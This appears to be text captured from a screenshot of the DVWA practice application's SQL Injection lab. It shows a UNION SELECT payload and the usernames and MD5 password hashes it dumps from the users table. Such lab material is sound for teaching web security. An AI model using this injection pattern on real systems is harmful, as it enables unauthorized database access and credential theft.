 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection